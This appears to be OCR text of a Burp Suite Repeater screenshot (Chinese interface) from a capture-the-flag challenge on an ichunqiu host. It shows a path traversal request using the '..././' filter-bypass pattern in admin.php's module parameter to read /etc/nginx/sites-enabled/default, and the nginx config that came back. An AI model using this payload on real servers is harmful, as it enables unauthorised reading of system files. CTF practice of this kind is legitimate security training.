 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
2 × ...
发送 取消 < | ▼ > | ▼ 目标: http://c0d947ac2bc6406dbea7049e68bb8e627f22f2557833421c.changame.ichunqiu.com ?
请求
Raw 参数 头 Hex
GET
/manages/admin.php?module=..././..././..././etc/nginx/sites-enabled/default&nam
e= HTTP/1.1
Host:
c0d947ac2bc6406dbea7049e68bb8e627f22f2557833421c.changame.ichunqiu.co
m
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=178ab3a695862-0cde03de7bba8f-4c3f237d-144000-178ab3a695a5
e4;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1620144613,1620144776,162018
6061,1620186068; Hm_lvt_1a32f7c660491887db0960e9c314b022=1617780641;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
ci_session=af7a9235d6098bb404fe13381e3a757347f74d4c;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1620186068;
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
index index.php index.html index.htm;
server_name localhost;
location / {
try_files $uri $uri/ =404;
location ~ \.php$ {
fastcgi_split_path_info ^(.+\.php)(/.+)$;
fastcgi_param SCRIPT_FILENAME
/var/www/html$fastcgi_script_name;
#fastcgi_pass unix:/var/run/php5-fpm.sock;
fastcgi_pass 127.0.0.1:9000;
fastcgi_index index.php;
include fastcgi_params;
}
}
error_page 404 /404.html;
error_page 500 502 503 504 /50x.html;
location = /50x.html {
root /var/www/html;
}
? < + > 输入搜索字词 没有比赛
完成 977字节 | 76毫秒